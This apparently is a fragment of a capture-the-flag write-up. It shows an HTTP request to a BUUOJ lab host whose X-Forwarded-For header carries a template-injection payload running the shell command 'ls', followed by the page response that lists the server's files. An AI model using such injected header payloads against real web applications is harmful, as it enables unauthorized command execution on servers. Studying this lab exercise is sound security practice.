 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26476
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:26476/flag.php
Connection: close
X-Forwarded-For: {{system("ls")}}
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c </h2></label>